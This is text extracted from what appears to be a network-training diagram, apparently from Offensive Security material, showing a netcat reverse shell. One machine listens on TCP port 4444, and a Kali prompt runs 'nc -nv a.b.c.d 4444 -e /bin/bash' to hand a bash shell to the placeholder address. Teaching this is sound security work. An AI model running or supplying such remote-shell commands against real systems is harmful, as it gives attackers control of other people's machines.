 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444
Internal IP
(RFC 1918)
/bin/bash -> a.b.c.d:4444
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444
root@kali:~# nc -nv a.b.c.d 4444 -e /bin/bash